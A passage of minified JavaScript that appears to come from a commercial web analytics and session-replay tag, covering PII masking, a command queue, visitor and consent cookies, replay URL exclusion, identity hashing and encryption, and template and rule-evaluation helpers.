0?b:{attributes:[]}:(M=(x=w.metadata)===null||x===void 0?void 0:x[n.maskedAttributeProp])!==null&&M!==void 0?M:{attributes:[]}}n.getMaskedAttributeDetails=o;function c(w){let b=lt.getProperty(w,n.maskedProp);return(b==null?void 0:b.state)===t.Parent}n.isMaskedElement=c;function l(w){let b=lt.getProperty(w,n.maskedProp);return(b==null?void 0:b.state)===t.Child}n.isMaskedElementChild=l;function h(w,b){let x=lt.getProperty(w,n.maskedAttributeProp);return((x==null?void 0:x.attributes)==null?void 0:csArray.prototype.indexOf.call(x==null?void 0:x.attributes,b))>-1}n.isMaskedAttribute=h;function u(w,b){lt.setProperty(w,n.maskedProp,b)}n.setMaskedElementProperty=u;function f(w){lt.setProperty(w,n.maskedProp,void 0)}n.unsetMaskedElementProperty=f;function y(w,b){lt.setProperty(w,n.maskedAttributeProp,b)}n.setMaskedAttributeProperty=y;function g(w,b){let x=csArray.prototype.filter.call(w.PIISelectors,B=>Ht(B));b.elementSelector.length>0&&csArray.prototype.push.call(x,...csString.prototype.split.call(b.elementSelector,","));let M=I([...x]),S={elementSelector:csArray.prototype.join.call(M,","),attrSelector:b.attrSelector,attrSelectors:b.attrSelectors};return csArray.prototype.forEach.call(w.Attributes,B=>{B!=null&&B.attrName&&(B!=null&&B.selector)&&Ht(B.selector)&&!v(S.attrSelectors,B)&&csArray.prototype.push.call(S.attrSelectors,B)}),S.attrSelector=T(S.attrSelectors),S}n.getComputedSelectorSettings=g;function v(w,b){return csArray.prototype.some.call(w,x=>x.selector===b.selector&&x.attrName===b.attrName)}function T(w){let b="";return csArray.prototype.forEach.call(w,x=>{let M=csString.prototype.split.call(x.selector,",");csArray.prototype.forEach.call(M,S=>{Ht(S)&&(b&&(b+=","),b+=S)})}),b}function I(w){if(w.length<=1)return w;let b=[];for(let x of w){let M=csString.prototype.split.call(x,",");for(let S of M)csArray.prototype.indexOf.call(b,S)===-1&&csArray.prototype.push.call(b,S)}return b}}(s||(s={})),s})(),bg=(()=>{class s{constructor(){this.wa={elementSelector:"",attrSelector:"",attrSelectors:[]},this.yl={elementSelector:"",attrSelector:"",attrSelectors:[]},this.IS=window.top===window?"pii-migration":"pii-migration-iframe",this.kf=!1}onAfterNaturalPageView(){this.xf()}onParentSensitiveStatusChange(t){t.started&&!this.kf&&(this.kf=!0,t.maskedElementSettings&&(this.wa=t.maskedElementSettings),this.xf())}xf(){var t,e;let i=this.Lf(this.wa),r=this.Lf(this.yl),o=csArray.prototype.filter.call(r.elementSelectors,l=>csArray.prototype.indexOf.call(i.elementSelectors,l)===-1&&l!=="[data-cs-mask]"),c={};for(let[l,h]of Object.entries(r.attrSelectors)){let u=i.attrSelectors[l]||[],f=csArray.prototype.filter.call(h,y=>csArray.prototype.indexOf.call(u,y)===-1);f.length>0&&(c[l]=f)}(o.length>0||Object.keys(c).length>0)&&(H.computeIsActive(100),H.warn(csJSON.stringify({selectors:o,attrs:c}),!0,this.IS),H.computeIsActive((e=(t=window.CS_CONF)===null||t===void 0?void 0:t.validationRate)!==null&&e!==void 0?e:10))}Lf(t){let e=csString.prototype.trim.call(t.elementSelector).length>0?csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(t.elementSelector,","),r=>csString.prototype.trim.call(r)),r=>r.length>0):[],i={};for(let r of t.attrSelectors)i[r.attrName]=csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(r.selector,","),o=>csString.prototype.trim.call(o)),o=>o.length>0);return{elementSelectors:e,attrSelectors:i}}markClicktalePIIInUse(t){this.yl=D.getComputedSelectorSettings(t,this.yl)}markPIIMaskingTemplateInUse(t){let e=D.sanitizeSelectorUserInput(t);this.wa=D.getComputedSelectorSettings(e,this.wa)}}return V([P()],s.prototype,"markPIIMaskingTemplateInUse",null),s})(),Ag=(()=>{class s{constructor(t,e){this.S=t,this.pt=e}init(){this.pt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})();var wt=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),Tg=(()=>{let s;return function(n){n.UXA="_uxa",n.WVT="cs_wvt"}(s||(s={})),s})(),Rg=(()=>{class s extends wt{constructor(t,e){super(),this.El=t,this.vl=e,this.hs={}}register(t,e,i){for(let r of t){let o=(...c)=>{try{let l=e(...c);return $.counters.commandApplied.count(r),l}catch(l){l instanceof ct?($.counters.commandMisuse.count(r),H.warn(`Misused Command: ${r}; Args: ${csJSON.stringify(c)}; Error: ${we(l)?l.stack:l}`)):($.counters.commandError.count(r),H.error(`Command Error - ${r}: ${we(l)?l.stack:l}`))}};this.hs[r]={callback:o,configuration:i},this.hs}}onStart(){this.PS(),this.OS()}onStop(){for(let t of this.El)window[t]=[]}applyFromIntegration(t,e,i){this.Uf(t,e,`Commands.apply.from.integration: ${i}`),$.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){var r;this.Uf(t,e,`Commands.apply.from.implementation: ${i}`),$.counters.commandsFromCSTC.count(t),i==="PIIMaskingTemplate"&&((r=this.vl)===null||r===void 0||r.markPIIMaskingTemplateInUse(e[0]))}onIframeCommands(t){for(let e of t.commands)this.NS(e.name,e.params,t.iframePath),$.counters.commandsFromIframe.count(e.name)}Uf(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}H.tryToExecute(i,()=>{if(this.hs[t])return this.hs[t].callback(...e)})()}NS(t,e,i){H.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.hs[t])return this.hs[t].callback(...e)})()}PS(){for(let t of this.El)window[t].forEach(([e,...i])=>this.Vf(e,i,!1))}OS(){for(let t of this.El)window[t]={push:([e,...i])=>this.Vf(e,i,!0)}}Vf(t,e,i){var r,o;if(this.hs[t]){if(((r=this.hs[t].configuration)===null||r===void 0?void 0:r.disableApplyPending)&&!i||((o=this.hs[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.hs[t].callback(...e)}catch(l){H.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,l)}}}}return s})(),Cg=(()=>{class s extends ra{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:q.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function Ig(s){return csNodenodeType.apply(s)===1}function Mt(s){let n=csEventtarget.apply(s);return n&&Ig(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}function Pg(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Og(){return(s,n,t)=>{let e=t.value;return e&&(t.value=function(i){if(Mt(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var Ng=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],Mg=1024,Dg=1024,kg=(()=>{class s{constructor(t,e){this.St=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=Mt(t),r={isNodeSensitive(o){return D.isMaskedElement(o)||D.isMaskedElementChild(o)},isAttributeSensitive(o,c){return D.isMaskedAttribute(o,c)},allWhitelistedAttributes:ia(this.E.whitelistedAttributes),attributeIgnoreTokens:Ng,useAnonymization:e,attrMaxLength:Dg,hierarchyMaxLength:Mg};return this.St.getElementPathAndHierarchy(i,r,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=Mt(t);return this.St.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=Mt(t),{path:i,firstAnchorParent:r}=this.St.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.MS(r)?r.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=Mt(t);return this.St.isValidElement(e)}getElementPath(t){return this.St.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}MS(t){var e;return t!==null&&t.hasAttribute("href")&&!ir((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function dr(s,n){typeof n=="number"&&(n={wait:n});let t=n.wait,e=n.mode||"leading",i,r=[],o=null,c=0,l,h=()=>{c=O.now(),o=null,l=s.apply(i,r),r=[],i=null},u=function(...f){if(i=this!==null&&this!==void 0?this:K,r=[...f],e==="trailing")return o||(o=K.csSetTimeout(h,t)),l;let y=O.now(),g=t-(y-c);return g<=0||g>t?(c=y,l=s.apply(i,r),o?(K.csClearTimeout(o),o=null):r=[]):o||(o=K.csSetTimeout(h,g)),l};return u.cancel=()=>{o&&(K.csClearTimeout(o),c=0,o=null,r=[])},u.flushPending=()=>{o&&(K.csClearTimeout(o),h())},u}var _i=s=>(n,t,e)=>{e.value=dr(e.value,s)};var rr=".",oa="__DOT__",xg=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,ph="x";function Lg(s){let[n,t,e,i,r,o,c,l,h]=Bg(s);return{id:n,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(r),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:l===void 0?void 0:!!Number(l),identityPrint:h===void 0||h===ph?null:h}}function Ug(s){var n;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(n=s.identityPrint)!==null&&n!==void 0?n:ph],csString),jg),rr)}function Vg(s){return xg.test(s)}function jg(s){return csString.prototype.replace.call(s,/\./g,oa)}function Hg(s){return csString.prototype.replace.call(s,new csRegExp(oa,"g"),rr)}function Bg(s){return csString.prototype.indexOf.call(s,oa)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,rr),Hg):csString.prototype.split.call(s,rr)}var k=(()=>{let s;return function(n){n.QUOTA_REACHED="X",n.RECORDING_RULES_TARGETING="8",n.ANALYTICS_ONLY_RULES_TARGETING="9",n.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",n.ANALYTICS_ONLY="0",n.RECORDING_GLOBAL_SAMPLING="5",n.RECORDING_TEMPORARILY="T",n.RECORDING_URL_SAMPLING="6",n.RECORDING_ETR_SAMPLING="7",n.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",n.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function Fg(s){return s===k.RECORDING_TEMPORARILY||s===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}function gh(s){return s===k.RECORDING_GLOBAL_SAMPLING||s===k.RECORDING_RULES_TARGETING||s===k.RECORDING_URL_SAMPLING||s===k.RECORDING_ETR_SAMPLING}var $g={[k.RECORDING_RULES_TARGETING]:k.RECORDING_GLOBAL_SAMPLING},ae=(()=>{let s;return function(n){n.ETR_OFF="0",n.ETR_ON="1"}(s||(s={})),s})(),vs=(()=>{let s;return function(n){n.ETR_LEGACY="0",n.ETR_SESSION="1",n.ETR_PAGE="2"}(s||(s={})),s})(),Jt=(()=>{let s;return function(n){n.ETR_DISABLED="0",n.ETR_PENDING="1",n.ETR_SAVED_PAGE="2",n.ETR_SAVED_SESSION="3",n.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),yo=(()=>{let s;return function(n){n.UNNECESSARY="U",n.NOT_EXPRESSED="N",n.WITHDRAWN="W",n.GRANTED="G"}(s||(s={})),s})(),mh=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,yh=".";function zg(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],yh)}function Gg(s){if(!aa(s))return null;let n=Eo(s);return n!==null?Eh(n):null}function Eh(s){var n,t;let[e,i,r,o]=csString.prototype.split.call(s,yh);return{collectState:i,replayConsent:(n=r)!==null&&n!==void 0?n:yo.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Jt.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function aa(s){return mh.test(s)}function Eo(s){if(!s)return null;let n=(()=>{var t;return(t=csString.prototype.match.call(s,mh))===null||t===void 0?void 0:t[1]})();return n!=null?n:null}var je="_cs_ex",_c=2592e6,qg=/^[0-9]+$/,Wg=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}get(){return this.E.cookielessTrackingEnabled?Number(this.W.getItem(je)):Number(this.O.get(je))}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(je,t):(this.O.set(je,t,_c),(e=this.ki)===null||e===void 0||e.call(this,je,t,_c))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(je):(this.O.delete(je),(t=this.xi)===null||t===void 0||t.call(this,je))}static isValidExclusionString(t){return qg.test(t)}}return s})(),as="_cs_cvars",Yg=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}get(){return this.E.cookielessTrackingEnabled?this.W.getItem(as):this.O.get(as)}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(as,t):(this.O.set(as,t),(e=this.ki)===null||e===void 0||e.call(this,as,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(as):(this.O.delete(as),(t=this.xi)===null||t===void 0||t.call(this,as))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var Xg=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.Tl=i,this.Rl=r,this.us=o,this.VS=c,this.Cr=l}start(){this.w.addListener(this.VS),this.w.addListener(this.Cr),this.w.addListener(this.Tl),this.Cr.init(),this.Rl.init(),this.us.init(),!this.us.isActive()&&this.S.start()}}return s})(),Kg=(()=>{class s{constructor(t){this.Is=t}onOptout(){this.Is.removeExclusion()}}return s})(),Jg=(()=>{class s{constructor(t,e){this.Dt=t,this.mt=e}exclude(t){this.mt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.mt.remove()}isExcluded(){return this.jS()||this.HS()}jS(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.mt.get()}HS(){return csString.prototype.indexOf.call(this.Dt.href,je)>0}}return s})(),vh=["excludeURLforReplay"],Qg=(()=>{class s{constructor(t,e){this.Is=t,this.S=e}init(){this.S.register(vh,t=>{if(R(t))this.Is.setExcludeUrlForSessionReplay(t);else throw new ct("excludeURLforReplay")})}}return s})(),Dr=(()=>{let s;return function(n){n.SessionReplay="SR",n.None=""}(s||(s={})),s})(),Zg=".^",Sh=".*",tm=(()=>{class s{constructor(t){this.A=t,this.Cl=new csRegExp(`${Zg}`)}setExcludeUrlForSessionReplay(t){try{this.Cl=new csRegExp(t)}catch{H.warn(`excludeURLforReplay - invalid regex '${t}'`),this.Cl=new csRegExp(`${Sh}`)}}Yf(){return this.Cl.test(this.A.getAnonymizedUrl())?Dr.SessionReplay:Dr.None}isUrlExcludedForSessionReplay(){return this.Yf()===Dr.SessionReplay}getRequestParameters(){return{ex:this.Yf()}}}return s})(),em=Math.pow(2,52),xi=null;async function wh(s){if((xi==null?void 0:xi.visitorId)===s)return xi.heapUserId;let n=await sm(s),t=Number(n%BigInt(em));return xi={visitorId:s,heapUserId:t},t}async function sm(s){let n=await crypto.subtle.digest("SHA-256",im(s)),t=new Uint8Array(n.slice(0,8));return t=rm(t),nm(t)}function im(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0;e<s.length;e++)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function nm(s){let n=[];return Uint8Array.from(s).forEach(function(e){let i=e.toString(16);i.length%2&&(i="0"+i),csArray.prototype.push.call(n,i)}),BigInt("0x"+csArray.prototype.join.call(n,""))}function rm(s){let n=new ArrayBuffer(s.byteLength+1),t=new Uint8Array(n);for(let e=1;e<t.byteLength;e++)t[e]=s[e-1];return t}var om=["undefined","anonymous","true","false","not_authenticated","NaN","NA","Na","unique_identifier","0","",'""',"[object Object]","{{ customer.email }}","{{ email }}"],am=[/^email$/i,/^none$/i,/^unknown$/i,/^guest$/i,/^null$/i],cm=255,lm="%-idtt_Salt!",hm="spki",bc="RSA-OAEP",kr="SHA-256",Ac=318,um=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.ii=t,this.Il=e,this.M=i,this.U=r,this.Ps=o,this.Pl=c,this.lt=null,this.Ol=null,this.Nl=null,this.Xf=!1,this.Ml=null,this.Dl=null,this.kl=null,this.ba=null,this.xl=null,Go()&&(this.Xf=!0,this.Ml=new TextEncoder,e.setRequestParametersProviders({getRequestParameters:()=>{var l;return(l=this.Dl)!==null&&l!==void 0?l:{}}}),e.after(()=>{this.Dl=null}))}onStart(){var t,e;let i=(t=this.M.getVisitor())===null||t===void 0?void 0:t.id,r=(e=this.Ps.get()==null?void 0:csString.prototype.split.call(this.Ps.get(),"."))===null||e===void 0?void 0:e[0];if(i!==r&&this.Ps.remove(),this.Pl?!this.xl&&ys.isSupported()&&(this.xl=Promise.all([this.Kf(this.Pl).then(this.BS.bind(this)),this.FS(this.Pl)])):tt.warn("identify: missing encryption key",!0,"identify"),this.lt!==null){let{identity:o,sendHashedIdentity:c}=this.lt;this.lt=null,this.identify(o,c)}}onStop(){}async identify(t,e){if(!this.Xf)return;if(!this.ii){tt.error("missing heap env id","identify");return}if(!this.isStarted){this.lt={identity:t,sendHashedIdentity:e};return}if(this.$S(t))return;let i=Y.truncate(t,cm),r=this.M.getVisitor();if(!r){tt.warn("identify: visitor not found",!0,"identify");return}if(await this.zS(i,r.identityPrint)){if(this.M.renewVisitor(),r=this.M.getVisitor(),!r){tt.warn("identify: visitor not found",!0,"identify");return}}else this.U.refreshSession();await Promise.all([this.GS(i,e,this.ii,r.id),this.qS(i,r),this.WS(i,r)])}resetIdentity(){this.lt!==null&&(this.lt=null),this.getIdentity()&&this.M.renewVisitor(),this.Ps.get()&&this.Ps.remove()}getIdentity(){let t=this.M.getVisitor();return!t||!t.identityPrint?null:t.identityPrint}getEncryptedIdentityAndKey(){let t=this.Ps.get();if(!t)return null;let e=csString.prototype.split.call(t,".");return e.length!==3?null:`${e[1]}.${e[2]}`}async zS(t,e){return e?await this.Jf(t)!==e:!1}async qS(t,e){e.identityPrint=await this.Jf(t),this.M.setVisitor(e)}async Jf(t){var e;if(((e=this.Ol)===null||e===void 0?void 0:e.identity)===t)return this.Ol.identityPrint;let i=await this.Kf(t),r=Y.truncate(i,12);return this.Ol={identity:t,identityPrint:r},r}async Kf(t){return sc(kr,this.Ml.encode(lm+t))}async BS(t){this.ba=Y.truncate(t,16);let e=this.Ps.get();if(!e)return;let i=csString.prototype.split.call(e,".");i.length===3&&i[2]!==this.ba&&this.Ps.remove()}async FS(t){try{this.kl=await ys.crypto.importKey(hm,lr(t),{name:bc,hash:kr},!1,["encrypt"])}catch{tt.error(`fail to import encryption key '${t}'`,"IdentityService")}}async YS(t){if(!this.kl)return null;let e=cr(t);e.byteLength>Ac&&(tt.error("arrayBuffer too long","encryptIdentity"),e=e.slice(0,Ac));try{let i=await ys.crypto.encrypt({name:bc},this.kl,e);return jl(i)}catch{return null}}async WS(t,e){if(await this.xl,!this.ba)return;let i=await this.XS(t);i&&this.Ps.set(`${e.id}.${i}.${this.ba}`)}async XS(t){var e;if(((e=this.Nl)===null||e===void 0?void 0:e.identity)===t)return this.Nl.encryptedIdentity;let i=await this.YS(t);return i?(this.Nl={identity:t,encryptedIdentity:i},i):null}async GS(t,e,i,r){let o=e?await sc(kr,this.Ml.encode(t)):t,c=csString(await wh(r));this.Dl={a:i,u:c,st:O.now().toString(),b:"web",i:o,v:"1",s:"1"},this.Il.send()}$S(t){for(let e of om)if(t===e)return!0;for(let e of am)if(e.test(t))return!0;return!1}}return s})(),di="_cs_i",dm=(()=>{class s{constructor(t){this.W=t}set(t){this.W.setItem(di,t)}remove(){this.W.removeItem(di)}get(){return this.W.getItem(di)}}return s})(),fm=2592e5,pm=(()=>{class s{constructor(t){this.O=t}set(t,e=fm){this.O.set(di,t,e,!0)}remove(){this.O.delete(di)}get(){return this.O.get(di)}}return s})(),Tc=1/0,{toString:gm}=Object.prototype;function mm(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":gm.call(s)}var ca=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&mm(s)==="[object Symbol]";function _h(s){if(typeof s=="string"||ca(s))return s;let n=`${s}`;return typeof s=="number"?n==="0"&&1/s===-Tc?"-0":n:s instanceof Number&&n==="0"&&1/s.valueOf()===-Tc?"-0":n}var ym=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Em=/^\w*$/;function vm(s,n){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||ca(s)?!0:Em.test(s)||!ym.test(s)||n!=null&&s in Object(n)}function la(s,n){if(typeof s!="function"||n!=null&&typeof n!="function")throw new TypeError("Expected a function");let t=function(...e){let i=n?n.apply(this,e):e[0],{cache:r}=t;if(r.has(i))return r.get(i);let o=s.apply(this,e);return t.cache=r.set(i,o)||r,o};return t.cache=new(la.Cache||Map),t}la.Cache=Map;var Sm=500;function wm(s){let n=la(s,t=>{let{cache:e}=n;return e.size===Sm&&e.clear(),t});return n}var _m=46,bm=/\\(\\)?/g,Am=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),bh=wm(s=>{let n=[];return csString.prototype.charCodeAt.call(s,0)===_m&&csArray.prototype.push.call(n,""),csString.prototype.replace.call(s,Am,(t,e,i,r)=>{let o=t;return i?o=csString.prototype.replace.call(r,bm,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(n,o),t}),n});function Tm(s,n){return csArray.isArray(s)?s:vm(s,n)?[s]:bh(s)}function Rm(s,n){let t=Tm(n,s),e=s,i=0,{length:r}=t;for(;e!=null&&i<r;){let o=_h(t[i]);e=e[o],i+=1}return i&&i===r?e:void 0}function Cm(s){return"iterable"in s}function Ah(s){return Z(s.iterable)?R(s.iterable)||s.iterable===null:!0}function Th(s,n,t){let e=s==null?void 0:Rm(s,n);return e===void 0?t:e}var Im=/\b__p \+= '';/g,Pm=/\b(__p \+=) '' \+/g,Om=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Nm=/['\n\r\u2028\u2029\\]/g,Rh=/[&<>"']/g,Mm=csRegExp(Rh.source),Dm=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ln=/($^)/,km={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},xm=/[()=,{}[\]/\s]/,Lm=/<%-([\s\S]+?)%>/g,Um=/<%([\s\S]+?)%>/g,Ch=/<%=([\s\S]+?)%>/g,{hasOwnProperty:Rc}=Object.prototype,Vm="Invalid `variable` option passed into `_.template`";function jm(s){return`\\${km[s]}`}var Hm={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Bm={escape:Lm,evaluate:Um,interpolate:Ch,variable:"",imports:{_:{template:Wn,escape(s){return s&&Mm.test(s)?csString.prototype.replace.call(s,Rh,n=>Hm[n]):s!=null?s:""}}}};function Wn(s,n){let t={...Bm,...n},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,v=>t==null?void 0:t.imports[v]),r,o,c=0,l=t.interpolate||Ln,h="__p += '",u=csRegExp(`${(t.escape||Ln).source}|${l.source}|${(l===Ch?Dm:Ln).source}|${(t.evaluate||Ln).source}|$`,"g"),f=`//# sourceURL=${Rc.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,u,(v,T,I,w,b,x)=>{let M=I||w;return h+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,x),Nm,jm),T&&(r=!0,h+=`' +
__e(${T}) +
'`),b&&(o=!0,h+=`';
${b};
__p += '`),M&&(h+=`' +
((__t = (${M})) == null ? '' : __t) +
'`),c=x+v.length,v}),h+=`';
`;let y=Rc.call(t,"variable")&&t.variable;if(!y)h=`with (obj) {
${h}
}
`;else if(xm.test(y))throw new Error(Vm);h=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(h,Im,""):h,Pm,"$1"),Om,"$1;"),h=`function(${y||"obj"}) {
${y?"":`obj || (obj = {});
`}var __t, __p = ''${r?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${h}return __p
}`;let g;try{g=Function(...e,`${f}return ${h}`)(...i)}catch(v){g=v}if(g.source=h,g instanceof Error)throw g;return g}var Fm=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,$m=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,zm=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function Cc(s){if(!Fm.test(s)||$m.test(s))throw new Error("whitelisted function is wrongly used")}var Ic={"window.location.hash.replace(":(s,n)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return Cc(t),Wn(`\${${s}}`)(n)},"window.sessionStorage.getItem(":(s,n)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return Cc(t),Wn(`\${${s}}`)(n)},"document.querySelector(":(s,n)=>{if(zm.test(s))return Wn(`\${${s}}`)(n)},"new Date().getTime()":(s,n)=>new csDate().getTime().toString()};function Gm(s){let n=qs(Object.keys(Ic),t=>Pt(s,t));if(n)return Ic[n]}function qm(s){return Pt(s,"'")&&Si(s,"'")}var Wm=/\$\{([\s\S]+?)\}/g,Ym=s=>(n,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),r=>{let o=csString.prototype.trim.call(r),c=Th(s,o);if(c===void 0)if(qm(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let l=Gm(o);if(l&&(c=l(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function Ei(s,n){try{return csString.prototype.replace.call(s,Wm,Ym(n))}catch{return null}}function vo(s,n){let t={};for(let e of Object.keys(s)){let i=s[e];if(R(i)){let r=Ei(i,n);if(r===null)return null;t[e]=r}else t[e]=i}return t}function So(s,n){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>Ei(e,n)),e=>e!==null&&Ht(e)),",");return Ht(t)?t:null}var xr=(()=>{let s;return function(n){n.AND="AND",n.OR="OR"}(s||(s={})),s})(),Ee=(()=>{let s;return function(n){n.STARTS_WITH="startsWith",n.EQUALS="equals",n.NOT_EQUALS="notEquals",n.CONTAINS="contains",n.NOT_CONTAINS="notContains",n.MATCHES="matches",n.NOT_MATCHES="notMatches",n.EXIST="exist",n.NOT_EXIST="notExist"}(s||(s={})),s})();function Ih(s,n){return Xm(s.operator,Zm(s.args,n))}function Xm(s,n){switch(s){case Ee.EXIST:case Ee.NOT_EXIST:return Km(s,n);default:return Jm(s,n)}}function Km(s,n){let[t]=n;if(!Ht(t))return!1;switch(s){case Ee.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case Ee.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function Jm(s,n){let[t,e]=n;if(!(s in xr)&&!(R(t)&&R(e)))return!1;switch(s){case xr.AND:return!!csArray.prototype.reduce.call(n,(r,o)=>r&&o);case xr.OR:return!!csArray.prototype.reduce.call(n,(r,o)=>r||o);case Ee.STARTS_WITH:return Pt(t,e);case Ee.EQUALS:return t===e;case Ee.NOT_EQUALS:return t!==e;case Ee.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case Ee.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case Ee.MATCHES:{let r=Pc(e);return r!==null&&r.test(t)}case Ee.NOT_MATCHES:{let r=Pc(e);return r!==null&&!r.test(t)}default:return!1}}function Qm(s){return!!(s&&s.operator&&s.args)}function Zm(s,n){return csArray.prototype.map.call(s,t=>Qm(t)?Ih(t,n):R(t)?Ei(t,n):t)}function Pc(s){let n=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(n){let[,e,i]=n;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var ty=(()=>{class s extends 